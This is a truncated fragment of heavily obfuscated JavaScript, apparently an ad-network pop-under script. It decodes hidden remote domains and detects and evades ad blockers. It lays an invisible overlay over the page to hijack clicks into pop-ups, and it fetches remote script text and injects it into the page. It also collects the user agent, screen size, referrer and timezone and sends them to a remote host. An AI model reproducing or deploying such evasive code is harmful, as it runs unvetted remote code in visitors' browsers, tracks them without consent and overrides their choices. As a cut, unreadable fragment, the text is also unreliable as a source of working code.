r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq 